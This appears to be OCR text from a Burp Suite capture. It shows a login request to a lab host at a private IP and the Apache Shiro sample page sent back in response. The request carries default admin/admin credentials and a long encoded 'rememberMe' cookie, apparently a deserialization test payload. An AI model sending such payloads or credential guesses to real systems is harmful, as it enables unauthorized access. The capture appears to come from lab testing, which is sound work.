 Request
Pretty Raw Hex \n
1 POST /login.jsp HTTP/1.1
2 Host: 192.168.112.137:5001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.112.137:5001
10 Connection: close
11 Referer: http://192.168.112.137:5001/login.jsp;jsessionid=00F683E83E63B0CDD4B0BA9182FD2E1D
12 Cookie: JSESSIONID=00F683E83E63B0CDD4B0BA9182FD2E1D;rememberMe=
/0KPxRBWRymgNG9CKmySwpbU5r8606jzyZP1LGL9trREkBDQ4lgGtDeYPgkhJDA4SHsg0sRBjBQbiioZLYfyfhRrVeFvTeS9EnofTXhMe00oTzo9vs4wlxeq
iHHr0pQWwcSPUIIJt2d/EQyBvShU9m9+eRfbd9biZ5KgTID/LIUAME7XY8EAjGKbdcL/8U3rG4qY0fly4n+EmnDBN69tyiXwLuQYNqhUJdRzielW4Zi9Bxqn
ybD0TQ5c8nXPHFZwKx90DmQexqF2Ds98zZQaR4e+dhX0Cjp9W1K//PAvQhrzBAuElIJQTQYsfIYonUMQiTBJI+d0bsa0XVhcHKyDjg9UytRFYl59AdK/WMCi
5+MSJMRXsVDmLM0ATpZHHuN0/VbNPBvzwZ/eh/tG4gXEZg==
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin&rememberMe=on&submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Tue, 26-Oct-2021 10:30:32 GMT
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Tue, 26-Oct-2021 10:30:32 GMT
5 Content-Type: text/html;charset=ISO-8859-1
6 Content-Length: 2249
7 Date: Wed, 27 Oct 2021 10:30:32 GMT
8 Connection: close
9
10
11
12
13
14
15
16
17 <html>
18 <head>
19 <link type="text/css" rel="stylesheet" href="/style.css"/>
20 </head>
21 <body>
22
23 <h2>
Please Log in
</h2>
24
25
26 <p>
Here are a few sample accounts to play with in the default text-based Realm (used for this
27 demo and test installs only). Do you remember the movie these names came from? ;)
</p>
28
29
30 <style type="text/css">
31 table.sample{
32 border-width:1px;
33 border-style:outset;
34 border-color:blue;
35 border-collapse:separate;